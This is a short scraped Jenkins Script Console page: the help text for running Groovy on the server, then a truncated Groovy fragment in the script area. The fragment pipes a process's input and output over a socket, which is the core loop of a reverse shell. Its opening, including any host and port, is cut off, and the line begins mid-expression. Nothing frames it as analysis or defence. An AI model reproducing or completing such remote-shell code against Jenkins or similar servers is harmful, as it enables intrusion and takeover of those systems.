 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
)>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run